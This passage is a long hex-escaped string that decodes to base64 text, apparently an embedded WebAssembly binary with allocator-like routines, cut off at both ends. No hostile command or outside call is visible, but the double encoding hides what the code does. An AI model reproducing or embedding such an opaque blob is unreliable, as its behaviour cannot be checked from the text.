1\x74\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x42\x45\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x44\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x6a\x67\x67\x41\x53\x41\x50\x4e\x67\x49\x38\x43\x35\x67\x43\x41\x51\x52\x2f\x49\x41\x41\x67\x41\x6d\x6f\x68\x42\x43\x41\x42\x51\x66\x38\x42\x63\x53\x45\x42\x49\x41\x4a\x42\x77\x77\x42\x4f\x42\x45\x41\x44\x51\x43\x41\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x43\x41\x42\x4f\x67\x41\x41\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x41\x77\x42\x43\x77\x73\x67\x41\x55\x45\x49\x64\x43\x41\x42\x63\x69\x41\x42\x51\x52\x42\x30\x63\x69\x41\x42\x51\x52\x68\x30\x63\x69\x45\x44\x49\x41\x52\x42\x66\x48\x45\x69\x42\x55\x46\x41\x61\x69\x45\x47\x41\x30\x41\x67\x41\x43\x41\x47\x54\x41\x52\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x51\x67\x41\x43\x41\x44\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x7a\x59\x43\x44\x43\x41\x41\x49\x41\x4d\x32\x41\x68\x41\x67\x41\x43\x41\x44\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x7a\x59\x43\x47\x43\x41\x41\x49\x41\x4d\x32\x41\x68\x77\x67\x41\x43\x41\x44\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x7a\x59\x43\x4a\x43\x41\x41\x49\x41\x4d\x32\x41\x69\x67\x67\x41\x43\x41\x44\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x4d\x32\x41\x6a\x51\x67\x41\x43\x41\x44\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x7a\x59\x43\x50\x43\x41\x41\x51\x55\x42\x72\x49\x51\x41\x4d\x41\x51\x73\x4c\x41\x30\x41\x67\x41\x43\x41\x46\x53\x41\x52\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x51\x51\x52\x71\x49\x51\x41\x4d\x41\x51\x73\x4c\x43\x77\x4e\x41\x49\x41\x41\x67\x42\x45\x67\x45\x51\x43\x41\x41\x49\x41\x45\x36\x41\x41\x41\x67\x41\x45\x45\x42\x61\x69\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x45\x49\x41\x4a\x72\x43\x78\x59\x41\x49\x41\x41\x6f\x41\x67\x42\x42\x49\x48\x46\x46\x42\x45\x41\x67\x41\x53\x41\x43\x49\x41\x41\x51\x50\x67\x73\x4c\x65\x67\x45\x42\x66\x79\x4d\x48\x49\x51\x55\x6a\x42\x30\x47\x41\x41\x6d\x6f\x6b\x42\x79\x41\x45\x51\x59\x44\x41\x42\x48\x46\x46\x49\x41\x49\x67\x41\x30\x70\x78\x42\x45\x41\x67\x42\x53\x41\x42\x51\x52\x68\x30\x51\x52\x68\x31\x49\x41\x49\x67\x41\x32\x73\x69\x41\x6b\x47\x41\x41\x69\x41\x43\x51\x59\x41\x43\x53\x52\x73\x51\x44\x42\x6f\x67\x41\x6b\x48\x2f\x41\x55\x73\x45\x51\x43\x41\x43\x49\x51\x45\x44\x51\x43\x41\x41\x49\x41\x56\x42\x67\x41\x49\x51\x44\x53\x41\x42\x51\x59\x42\x2b\x61\x69\x49\x42\x51\x66\x38\x42\x53\x77\x30\x41\x43\x79\x41\x43\x51\x66\x38\x42\x63\x53\x45\x43\x43\x79\x41\x41\x49\x41\x55\x67\x41\x68\x41\x4e\x43\x79\x41\x46\x4a\x41\x63\x4c\x79\x51\x30\x42\x43\x58\x38\x67\x41\x45\x55\x45\x51\x41\x38\x4c\x51\x61\x6a\x64\x41\x43\x67\x43\x41\x43\x45\x45\x49\x41\x42\x42\x65\x47\x6f\x69\x41\x79\x41\x41\x51\x58\x78\x71\x4b\x41\x49\x41\x49\x67\x4a\x42\x65\x48\x45\x69\x41\x47\x6f\x68\x42\x53\x41\x43\x51\x51\x46\x78\x42\x48\x38\x67\x41\x77\x55\x43\x66\x79\x41\x44\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x6b\x45\x44\x63\x55\x55\x45\x51\x41\x38\x4c\x49\x41\x4d\x67\x41\x57\x73\x69\x41\x79\x41\x45\x53\x51\x52\x41\x44\x77\x73\x67\x41\x43\x41\x42\x61\x69\x45\x41\x49\x41\x4e\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x4d\x67\x42\x53\x67\x43\x42\x43\x49\x42\x51\x51\x4e\x78\x51\x51\x4e\x48\x44\x51\x45\x61\x51\x61\x44\x64\x41\x43\x41\x41\x4e\x67\x49\x41\x49\x41\x55\x67\x41\x55\x46\x2b\x63\x54\x59\x43\x42\x43\x41\x44\x49\x41\x42\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x41\x41\x4e\x67\x49\x41\x44\x77\x73\x67\x41\x55\x45\x44\x64\x69\x45\x45\x49\x41\x46\x42\x67\x41\x4a\x4a\x42\x45\x41\x67\x41\x79\x67\x43\x43\x43\x49\x42\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x6b\x59\x45\x51\x45\x47\x59\x33\x51\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x51\x51\x45\x67\x42\x48\x52\x42\x66\x33\x4e\x78\x4e\x67\x49\x41\x42\x53\x41\x42\x49\x41\x49\x32\x41\x67\x77\x67\x41\x69\x41\x42\x4e\x67\x49\x49\x43\x79\x41\x44\x44\x41\x45\x4c\x49\x41\x4d\x6f\x41\x68\x67\x68\x42\x79\x41\x44\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x55\x59\x45\x51\x41\x4a\x41\x49\x41\x4e\x42\x45\x47\x6f\x69\x41\x6b\x45\x45\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x67\x45\x45\x51\x43\x41\x45\x49\x51\x49\x46\x49\x41\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x45\x45\x41\x49\x51\x45\x4d\x41\x67\x73\x4c\x41\x30\x41\x43\x51\x43\x41\x42\x51\x52\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x6b\x55\x45\x51\x43\x41\x42\x51\x52\x42\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x6b\x55\x4e\x41\x51\x73\x67\x42\x43\x45\x43\x49\x41\x59\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x6b\x45\x41\x4e\x67\x49\x41\x43\x77\x55\x67\x41\x79\x67\x43\x43\x43\x49\x43\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x43\x4e\x67\x49\x49\x43\x79\x41\x48\x42\x48\x38\x67\x41\x79\x41\x44\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x51\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x51\x5a\x7a\x64\x41\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x42\x42\x41\x53\x41\x43\x64\x45\x46\x2f\x63\x33\x45\x32\x41\x67\x41\x67\x41\x77\x77\x44\x43\x77\x55\x67\x42\x30\x45\x51\x61\x69\x49\x43\x49\x41\x64\x42\x46\x47\x6f\x67\x41\x79\x41\x43\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x44\x49\x41\x46\x46\x44\x51\x49\x61\x43\x79\x41\x42\x49\x41\x63\x32\x41\x68\x67\x67\x41\x79\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x41\x79\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x41\x77\x55\x67\x41\x77\x73\x4c\x43\x79\x49\x48\x49\x41\x56\x50\x42\x45\x41\x50\x43\x79\x41\x46\x4b\x41\x49\x45\x49\x67\x68\x42\x41\x58\x46\x46\x42\x45\x41\x50\x43\x79\x41\x49\x51\x51\x4a\x78\x42\x45\x41\x67\x42\x53\x41\x49\x51\x58\x35\x78\x4e\x67\x49\x45\x49\x41\x4d\x67\x41\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x64\x71\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x45\x43\x42\x53\x41\x46\x51\x62\x44\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x6b\x33\x51\x41\x67\x41\x45\x47\x6b\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x41\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x41\x51\x51\x46\x79\x4e\x67\x49\x45\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x43\x41\x44\x52\x77\x52\x41\x44\x77\x74\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x50\x43\x30\x47\x73\x33\x51\x41\x6f\x41\x67\x41\x67\x42\x55\x59\x45\x51\x45\x47\x67\x33\x51\x41\x67\x41\x45\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x41\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x63\x32\x41\x67\x41\x67\x41\x79\x41\x41\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x42\x32\x6f\x67\x41\x44\x59\x43\x41\x41\x38\x4c\x49\x41\x68\x42\x41\x33\x59\x68\x42\x43\x41\x49\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x53\x41\x46\x4b\x41\x49\x4d\x49\x67\x4a\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x54\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x4a\x49\x41\x55\x6f\x41\x67\x77\x69\x41\x53\x41\x46\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x43\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x51\x68\x41\x67\x55\x67\x41\x69\x67\x43\x41\x43\x49\x42\x52\x51\x52\x41\x51\x51\x41\x68\x41\x51\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x46\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x46\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x49\x67\x42\x69\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x43\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x49\x67\x41\x54\x59\x43\x44\x43\x41\x42\x49\x41\x49\x32\x41\x67\x67\x4c\x49\x41\x6b\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x42\x43\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x43\x49\x41\x6c\x42\x46\x47\x6f\x67\x41\x69\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x30\x43\x43\x79\x41\x42\x49\x41\x6b\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x41\x79\x41\x41\x49\x41\x68\x42\x65\x48\x46\x71\x49\x67\x4a\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x69\x41\x48\x61\x69\x41\x43\x4e\x67\x49\x41\x49\x41\x4e\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x51\x61\x44\x64\x41\x43\x41\x43\x4e\x67\x49\x41\x44\x77\x73\x4c\x49\x41\x4a\x42\x41\x33\x59\x68\x41\x53\x41\x43\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x46\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x43\x51\x51\x45\x67\x41\x58\x51\x69\x41\x58\x45\x45\x66\x79\x41\x41\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x42\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x42\x42\x43\x47\x6f\x68\x41\x69\x41\x41\x43\x79\x45\x42\x49\x41\x49\x67\x41\x7a\x59\x43\x41\x43\x41\x42\x49\x41\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x42\x4e\x67\x49\x49\x49\x41\x4d\x67\x41\x44\x59\x43\x44\x41\x38\x4c\x49\x41\x4a\x42\x43\x48\x59\x69\x41\x41\x52\x2f\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x42\x30\x73\x45\x66\x30\x45\x66\x42\x53\x41\x41\x49\x41\x42\x42\x67\x50\x34\x2f\x61\x6b\x45\x51\x64\x6b\x45\x49\x63\x53\x49\x42\x64\x43\x49\x45\x51\x59\x44\x67\x48\x32\x70\x42\x45\x48\x5a\x42\x42\x48\x45\x68\x41\x45\x45\x4f\x49\x41\x41\x67\x41\x58\x49\x67\x42\x43\x41\x41\x64\x43\x49\x41\x51\x59\x43\x41\x44\x32\x70\x42\x45\x48\x5a\x42\x41\x6e\x45\x69\x41\x58\x4a\x72\x49\x41\x41\x67\x41\x58\x52\x42\x44\x33\x5a\x71\x49\x67\x42\x42\x41\x58\x51\x67\x41\x69\x41\x41\x51\x51\x64\x71\x64\x6b\x45\x42\x63\x58\x49\x4c\x42\x55\x45\x41\x43\x79\x49\x42\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x68\x41\x43\x41\x44\x49\x41\x45\x32\x41\x68\x77\x67\x41\x30\x45\x41\x4e\x67\x49\x55\x49\x41\x4e\x42\x41\x44\x59\x43\x45\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x41\x69\x42\x45\x45\x42\x49\x41\x46\x30\x49\x67\x5a\x78\x42\x45\x41\x43\x51\x43\x41\x43\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x43\x67\x43\x42\x45\x46\x34\x63\x55\x59\x45\x51\x43\x41\x41\x49\x51\x45\x46\x41\x6b\x41\x67\x41\x6b\x45\x41\x51\x52\x6b\x67\x41\x55\x45\x42\x64\x6d\x73\x67\x41\x55\x45\x66\x52\x68\x74\x30\x49\x51\x51\x44\x51\x43\x41\x41\x51\x52\x42\x71\x49\x41\x52\x42\x48\x33\x5a\x42\x41\x6e\x52\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x52\x42\x41\x58\x51\x68\x42\x43\x41\x43\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x44\x51\x49\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x47\x49\x41\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x41\x4e\x67\x49\x59\x49\x41\x4d\x67\x41\x7a\x59\x43\x44\x43\x41\x44\x49\x41\x4d\x32\x41\x67\x67\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x67\x69\x41\x43\x41\x44\x4e\x67\x49\x4d\x49\x41\x45\x67\x41\x7a\x59\x43\x43\x43\x41\x44\x49\x41\x41\x32\x41\x67\x67\x67\x41\x79\x41\x42\x4e\x67\x49\x4d\x49\x41\x4e\x42\x41\x44\x59\x43\x47\x41\x73\x46\x51\x5a\x7a\x64\x41\x43\x41\x45\x49\x41\x5a\x79\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x44\x49\x41\x41\x32\x41\x68\x67\x67\x41\x79\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x7a\x59\x43\x43\x41\x74\x42\x75\x4e\x30\x41\x51\x62\x6a\x64\x41\x43\x67\x43\x41\x45\x46\x2f\x61\x69\x49\x41\x4e\x67\x49\x41\x49\x41\x41\x45\x51\x41\x38\x4c\x51\x65\x44\x67\x41\x43\x45\x41\x41\x30\x41\x67\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x68\x71\x49\x51\x41\x67\x41\x77\x30\x41\x43\x30\x47\x34\x33\x51\x42\x42\x66\x7a\x59\x43\x41\x41\x76\x47\x41\x77\x45\x44\x66\x79\x41\x43\x51\x59\x44\x41\x41\x45\x34\x45\x51\x43\x41\x41\x49\x41\x45\x67\x41\x68\x41\x47\x47\x69\x41\x41\x44\x77\x73\x67\x41\x43\x45\x45\x49\x41\x41\x67\x41\x6d\x6f\x68\x41\x79\x41\x41\x51\x51\x4e\x78\x49\x41\x46\x42\x41\x33\x46\x47\x42\x45\x41\x44\x51\x43\x41\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x6b\x55\x45\x51\x43\x41\x45\x44\x77\x73\x67\x41\x43\x41\x42\x4c\x41\x41\x41\x4f\x67\x41\x41\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x43\x41\x42\x51\x51\x46\x71\x49\x51\x45\x67\x41\x6b\x45\x42\x61\x79\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x58\x78\x78\x49\x67\x4a\x42\x51\x47\x6f\x68\x42\x51\x4e\x41\x49\x41\x41\x67\x42\x55\x77\x45\x51\x43\x41\x41\x49\x41\x45\x6f\x41\x67\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x45\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x53\x67\x43\x43\x44\x59\x43\x43\x43\x41\x41\x49\x41\x45\x6f\x41\x67\x77\x32\x41\x67\x77\x67\x41\x43\x41\x42\x4b\x41\x49\x51\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x53\x67\x43\x46\x44\x59\x43\x46\x43\x41\x41\x49\x41\x45\x6f\x41\x68\x67\x32\x41\x68\x67\x67\x41\x43\x41\x42\x4b\x41\x49\x63\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x53\x67\x43\x49\x44\x59\x43\x49\x43\x41\x41\x49\x41\x45\x6f\x41\x69\x51\x32\x41\x69\x51\x67\x41\x43\x41\x42\x4b\x41\x49\x6f\x4e\x67\x49\x6f\x49\x41\x41\x67\x41\x53\x67\x43\x4c\x44\x59\x43\x4c\x43\x41\x41\x49\x41\x45\x6f\x41\x6a\x41\x32\x41\x6a\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x30\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x53\x67\x43\x4f\x44\x59\x43\x4f\x43\x41\x41\x49\x41\x45\x6f\x41\x6a\x77\x32\x41\x6a\x77\x67\x41\x45\x46\x41\x61\x79\x45\x41\x49\x41\x46\x42\x51\x47\x73\x68\x41\x51\x77\x42\x43\x77\x73\x44\x51\x43\x41\x41\x49\x41\x4a\x49\x42\x45\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x41\x4e\x67\x49\x41\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x51\x52\x71\x49\x51\x45\x4d\x41\x51\x73\x4c\x42\x53\x41\x44\x51\x51\x52\x72\x49\x51\x49\x44\x51\x43\x41\x41\x49\x41\x4a\x49\x42\x45\x41\x67\x41\x43\x41\x42\x4c\x41\x41\x41\x4f\x67\x41\x41\x49\x41\x41\x67\x41\x53\x77\x41\x41\x54\x6f\x41\x41\x53\x41\x41\x49\x41\x45\x73\x41\x41\x49\x36\x41\x41\x49\x67\x41\x43\x41\x42\x4c\x41\x41\x44\x4f\x67\x41\x44\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x51\x52\x71\x49\x51\x45\x4d\x41\x51\x73\x4c\x43\x77\x4e\x41\x49\x41\x41\x67\x41\x30\x67\x45\x51\x43\x41\x41\x49\x41\x45\x73\x41\x41\x41\x36\x41\x41\x41\x67\x41\x45\x45\x42\x61\x69\x45\x41\x49\x41\x46\x42\x41\x57\x6f\x68\x41\x51\x77\x42\x43\x77\x73\x67\x42\x41\x74\x42\x41\x51\x4e\x2f\x49\x41\x41\x67\x41\x54\x59\x43\x61\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x67\x69\x41\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x4e\x72\x49\x67\x51\x32\x41\x6d\x77\x67\x41\x55\x45\x41\x52\x79\x41\x45\x49\x41\x46\x4b\x63\x51\x52\x41\x49\x41\x41\x67\x41\x53\x41\x44\x61\x6a\x59\x43\x5a\x41\x55\x67\x41\x43\x41\x43\x4e\x67\x4a\x6b\x43\x77\x76\x37\x4e\x51\x45\x4e\x66\x79\x4d\x48\x49\x51\x6f\x6a\x42\x30\x45\x51\x61\x69\x51\x48\x49\x41\x42\x42\x39\x51\x46\x4a\x42\x45\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x43\x41\x41\x51\x51\x74\x71\x51\x58\x68\x78\x49\x41\x42\x42\x43\x30\x6b\x62\x49\x67\x4a\x42\x41\x33\x59\x69\x41\x48\x59\x69\x41\x55\x45\x44\x63\x51\x52\x41\x49\x41\x46\x42\x41\x58\x46\x42\x41\x58\x4d\x67\x41\x47\x6f\x69\x41\x6b\x45\x44\x64\x45\x48\x41\x33\x51\x42\x71\x49\x67\x41\x6f\x41\x67\x67\x69\x41\x30\x45\x49\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x43\x41\x42\x52\x67\x52\x41\x51\x5a\x6a\x64\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x49\x41\x56\x78\x4e\x67\x49\x41\x42\x53\x41\x42\x49\x41\x41\x32\x41\x67\x77\x67\x41\x43\x41\x42\x4e\x67\x49\x49\x43\x79\x41\x44\x49\x41\x4a\x42\x41\x33\x51\x69\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x4e\x71\x49\x67\x41\x67\x41\x43\x67\x43\x42\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x4b\x4a\x41\x63\x67\x42\x41\x38\x4c\x49\x41\x4a\x42\x6f\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x64\x4c\x42\x48\x38\x67\x41\x51\x52\x41\x49\x41\x45\x67\x41\x48\x52\x42\x41\x69\x41\x41\x64\x43\x49\x41\x51\x51\x41\x67\x41\x47\x74\x79\x63\x53\x49\x41\x51\x51\x41\x67\x41\x47\x74\x78\x51\x58\x39\x71\x49\x67\x42\x42\x44\x48\x5a\x42\x45\x48\x45\x69\x41\x53\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x42\x58\x5a\x42\x43\x48\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x69\x49\x41\x51\x51\x4a\x32\x51\x51\x52\x78\x49\x67\x46\x79\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x42\x64\x6b\x45\x43\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x41\x58\x5a\x42\x41\x58\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x6d\x6f\x69\x42\x45\x45\x44\x64\x45\x48\x41\x33\x51\x42\x71\x49\x67\x41\x6f\x41\x67\x67\x69\x41\x55\x45\x49\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x51\x4d\x67\x41\x43\x41\x44\x52\x67\x52\x41\x51\x5a\x6a\x64\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x49\x41\x56\x78\x49\x67\x41\x32\x41\x67\x41\x46\x49\x41\x4d\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x67\x67\x42\x53\x45\x41\x43\x79\x41\x42\x49\x41\x4a\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x69\x49\x49\x49\x41\x52\x42\x41\x33\x51\x69\x41\x79\x41\x43\x61\x79\x49\x46\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x32\x6f\x67\x42\x54\x59\x43\x41\x43\x41\x48\x42\x45\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x49\x51\x4d\x67\x42\x30\x45\x44\x64\x69\x49\x43\x51\x51\x4e\x30\x51\x63\x44\x64\x41\x47\x6f\x68\x41\x55\x45\x42\x49\x41\x4a\x30\x49\x67\x49\x67\x41\x48\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x41\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x69\x41\x42\x43\x79\x45\x41\x49\x41\x49\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x41\x4e\x67\x49\x49\x49\x41\x4d\x67\x41\x54\x59\x43\x44\x41\x74\x42\x6f\x4e\x30\x41\x49\x41\x55\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x67\x32\x41\x67\x41\x67\x43\x69\x51\x48\x49\x41\x59\x50\x43\x30\x47\x63\x33\x51\x41\x6f\x41\x67\x41\x69\x43\x77\x52\x2f\x51\x51\x41\x67\x43\x32\x73\x67\x43\x33\x46\x42\x66\x32\x6f\x69\x41\x45\x45\x4d\x64\x6b\x45\x51\x63\x53\x49\x42\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x46\x64\x6b\x45\x49\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x41\x6e\x5a\x42\x42\x48\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x69\x49\x41\x51\x51\x46\x32\x51\x51\x4a\x78\x49\x67\x46\x79\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x42\x64\x6b\x45\x42\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x61\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x4b\x41\x49\x41\x49\x67\x4d\x68\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x58\x68\x78\x49\x41\x4a\x72\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x41\x6f\x41\x68\x41\x69\x41\x51\x52\x41\x49\x41\x45\x68\x41\x41\x55\x67\x41\x43\x67\x43\x46\x43\x49\x41\x52\x51\x30\x42\x43\x79\x41\x41\x49\x41\x4d\x67\x41\x43\x67\x43\x42\x45\x46\x34\x63\x53\x41\x43\x61\x79\x49\x42\x49\x41\x68\x4a\x49\x67\x51\x62\x49\x51\x4d\x67\x41\x53\x41\x49\x49\x41\x51\x62\x49\x51\x67\x4d\x41\x51\x73\x4c\x49\x41\x49\x67\x41\x32\x6f\x69\x44\x43\x41\x44\x53\x77\x52\x2f\x49\x41\x4d\x6f\x41\x68\x67\x68\x43\x53\x41\x44\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x45\x59\x45\x51\x41\x4a\x41\x49\x41\x4e\x42\x46\x47\x6f\x69\x41\x53\x67\x43\x41\x43\x49\x41\x52\x51\x52\x41\x49\x41\x4e\x42\x45\x47\x6f\x69\x41\x53\x67\x43\x41\x43\x49\x41\x52\x51\x52\x41\x51\x51\x41\x68\x41\x41\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x42\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x42\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x45\x67\x42\x69\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x42\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x44\x4b\